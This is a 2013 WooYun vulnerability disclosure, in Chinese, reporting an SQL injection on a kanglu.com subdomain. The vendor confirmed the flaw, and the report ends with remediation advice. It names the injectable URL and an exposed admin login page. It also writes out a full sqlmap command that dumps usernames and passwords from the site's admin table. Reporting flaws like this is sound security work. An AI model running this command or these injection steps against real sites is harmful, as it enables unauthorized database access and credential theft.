漏洞概要

关注数(24)

关注此漏洞

漏洞标题:康路网某重要站点再现SQL注射

提交时间:2013-03-23 11:39

修复时间:2013-05-07 11:39

公开时间:2013-05-07 11:39

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

Tags标签:

无

漏洞详情

披露状态:

2013-03-23: 细节已通知厂商并且等待厂商处理中

2013-03-23: 厂商已经确认,细节仅向厂商公开

2013-04-02: 细节向核心白帽子及相关领域专家公开

2013-04-12: 细节向普通白帽子公开

2013-04-22: 细节向实习白帽子公开

2013-05-07: 细节向公众公开

简要描述:

本来是找爱丽C段,然后找着找着就找到这里来了,哥,对不起,又对着你撸了一管。

详细说明:

站点:http://plus.kanglu.com

本来私下私信跟你们交流过这个站点存在注入,是在2月20几号的时候吧,然后某大黑扩就提交了这个, WooYun: 康路网注射一枚。

昨天在QQ聊了半天,今天到处挖二级域名找C段,莫名其妙又来到这个站点,存在注入。

修复要完全,不要只修其一不修其二,各种参数都要过滤,上次提交的参数是过滤了,这次的又来了。

废话太多,上图。

注入点:http://plus.kanglu.com/yao/index.php?m=zbzb&a=rcontent&id=145&type=1

管理后台还是被我找到了吧~http://plus.kanglu.com/vip/login.php?m=login&a=login

(站群的管理后台,最好还是要限制IP为妙)

在id后面加个分号就报错了,那90%是注射。







SQLMAP下的信息:



穿山甲下还看到了内网数据库服务器的IP:





大堆的数据:

有几个是乱码,丢sqlmap,设置char为gb2312。

-u "http://plus.kanglu.com/yao/index.php?m=zbzb&a=rcontent&id=145&type=1" -p "id" --random-agent --dbms=mysql --dbs --columns -charset=gb2312 --dump -D "kanglu_db" -T "admin" -C "username,password,aid,last"

漏洞证明:

修复方案:

0x1:对每一个参数都要修复到位。

0x2:管理后台,特别是站群管理后台,不要对外开放。

0x3:我已经摸到你们一部分站的C段了,等着收洞吧亲,谢谢你昨天寄的礼物。

版权声明:转载请注明来源 小胖子@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2013-03-23 11:51

厂商回复:

恩,修复的时候不够全面。这个是我们需要严控的问题!

最新状态:

暂无